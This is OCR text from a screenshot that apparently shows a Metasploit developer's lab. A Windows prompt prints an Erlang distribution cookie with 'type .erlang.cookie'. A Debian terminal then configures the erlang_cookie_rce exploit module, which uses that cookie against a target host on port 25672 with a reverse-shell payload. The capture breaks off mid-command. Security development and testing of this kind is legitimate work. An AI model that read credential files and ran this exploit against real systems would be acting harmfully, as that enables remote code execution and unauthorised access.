 Recycle Bin
otp_win64_...
VMware
Share...
Stuff
myexeshell...
myexe.exe
Cygwin64
Terminal
ip
Select Administrator: Command Prompt
C:\Users\msfdev>type .erlang.cookie
ZCCVYWSBUFNCNIYRZZCI
C:\Users\msfdev>
Type here to search
msfdev-debian
Applications
Terminal - msfdev@simulator: ...
10:12
msfdev
Terminal - msfdev@simulator: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
msfdev@simulator: ~/git/metasploit-framework
msfdev@simulator: ~/git/metasploit-framework
https://insinuator.net/2017/10/erlang-distribution-rce-and-a-cookie-bruteforcer/
msf5 exploit(multi/misc/erlang_cookie_rce) > set target 0
target => 0
msf5 exploit(multi/misc/erlang_cookie_rce) > options
Module options (exploit/multi/misc/erlang_cookie_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COOKIE ZCCVYWSBUFNCNIYRZZCI yes Erlang cookie to login with
RHOSTS 172.22.222.200 yes The target address range or CIDR identifier
RPORT 25672 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine o
r 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix
msf5 exploit(multi/misc/erlang_cookie_rce) > set t